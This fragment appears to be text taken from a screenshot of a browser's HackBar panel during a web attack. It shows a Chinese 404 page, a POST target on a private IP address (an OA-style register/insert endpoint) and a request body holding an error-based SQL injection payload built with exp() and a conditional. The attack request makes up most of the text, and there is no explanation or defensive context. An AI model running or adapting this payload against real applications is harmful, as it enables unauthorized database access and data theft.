 404 Page Not Found
您请求的页面地址不存在.
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.28.144/general/document/index.php/recv/register/insert
Use POST method
enctype
application/x-www-form-urlencoded
Body
title)values("'"^exp(if(1%3D1,1,710)))# =1&_SERVER=